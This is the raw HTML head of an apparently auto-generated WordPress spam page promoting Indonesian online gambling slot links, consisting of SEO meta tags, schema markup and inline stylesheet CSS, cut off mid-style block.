

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-kota-tebelian/
body_size: 17399
content:

<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Link Daftar Judi Toto Slots Terkini Paling Komplet di Indonesia Kota Tebelian</title>
	<meta name="description" content="Link Daftar Judi Toto Slots Terkini Paling Komplet di Indonesia Kota Tebelian" />
	<link rel="canonical" href="https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-kota-tebelian/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Link Daftar Judi Toto Slots Terkini Paling Komplet di Indonesia Kota Tebelian" />
	<meta property="og:description" content="Link Daftar Judi Toto Slots Terkini Paling Komplet di Indonesia Kota Tebelian" />
	<meta property="og:url" content="https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-kota-tebelian/" />
	<meta property="og:site_name" content="LavozTelurica" />
	<meta property="article:published_time" content="2023-05-26T07:57:58+00:00" />
	<meta property="og:image" content="https://lavoztelurica.com/wp-content/uploads/2023/04/wibuslot-300x96.png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Link Daftar Judi Toto Slots Terkini Paling Komplet di Indonesia Kota Tebelian" />
	<meta name="twitter:description" content="Link Daftar Judi Toto Slots Terkini Paling Komplet di Indonesia Kota Tebelian" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-kota-tebelian/#article","isPartOf":{"@id":"https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-kota-tebelian/"},"author":{"name":"admin","@id":"https://lavoztelurica.com/#/schema/person/e049a41f3512634f39309f6393a7b47d"},"headline":"Link Daftar Judi Toto Slots Terkini Paling Komplet di Indonesia Kota Tebelian","datePublished":"2023-05-26T07:57:58+00:00","mainEntityOfPage":{"@id":"https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-kota-tebelian/"},"wordCount":2080,"commentCount":0,"image":{"@id":"https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-kota-tebelian/#primaryimage"},"thumbnailUrl":"https://lavoztelurica.com/wp-content/uploads/2023/04/wibuslot-300x96.png","articleSection":["Bandar balap Kuda"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-kota-tebelian/","url":"https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-kota-tebelian/","name":"Link Daftar Judi Toto Slots Terkini Paling Komplet di Indonesia Kota Tebelian","isPartOf":{"@id":"https://lavoztelurica.com/#website"},"primaryImageOfPage":{"@id":"https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-kota-tebelian/#primaryimage"},"image":{"@id":"https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-kota-tebelian/#primaryimage"},"thumbnailUrl":"https://lavoztelurica.com/wp-content/uploads/2023/04/wibuslot-300x96.png","datePublished":"2023-05-26T07:57:58+00:00","author":{"@id":"https://lavoztelurica.com/#/schema/person/e049a41f3512634f39309f6393a7b47d"},"description":"Link Daftar Judi Toto Slots Terkini Paling Komplet di Indonesia Kota Tebelian","breadcrumb":{"@id":"https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-kota-tebelian/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-kota-tebelian/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-kota-tebelian/#primaryimage","url":"https://lavoztelurica.com/wp-content/uploads/2023/04/wibuslot.png","contentUrl":"https://lavoztelurica.com/wp-content/uploads/2023/04/wibuslot.png","width":1137,"height":362},{"@type":"BreadcrumbList","@id":"https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-kota-tebelian/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lavoztelurica.com/"},{"@type":"ListItem","position":2,"name":"Link Daftar Judi Toto Slots Terkini Paling Komplet di Indonesia Kota Tebelian"}]},{"@type":"WebSite","@id":"https://lavoztelurica.com/#website","url":"https://lavoztelurica.com/","name":"LavozTelurica","description":"Panduan Lengkap Bandar Judi","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lavoztelurica.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://lavoztelurica.com/#/schema/person/e049a41f3512634f39309f6393a7b47d","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lavoztelurica.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4c82d3d9bf1e4d478e2fed9c3d96040cbb15cb4d35bf3135343e4a73fd6f9e2b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4c82d3d9bf1e4d478e2fed9c3d96040cbb15cb4d35bf3135343e4a73fd6f9e2b?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://lavoztelurica.com"],"url":"https://lavoztelurica.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://lavoztelurica.com/link-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-kota-tebelian/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="LavozTelurica &raquo; Feed" href="https://lavoztelurica.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lavoztelurica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flavoztelurica.com%2Flink-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-kota-tebelian%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lavoztelurica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flavoztelurica.com%2Flink-daftar-judi-toto-slots-terkini-paling-komplet-di-indonesia-kota-tebelian%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://lavoztelurica.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://lavoztelurica.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://lavoztelurica.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://lavoztelurica.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://lavoztelurica.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://lavoztelurica.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://lavoztelurica.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://lavoztelurica.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://lavoztelurica.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://lavoztelurica.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) 